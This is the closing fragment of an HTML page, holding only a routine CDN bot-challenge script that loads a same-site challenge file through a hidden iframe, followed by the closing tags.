<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf162767ec11dfc',t:'MTc2ODYwNjA2MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


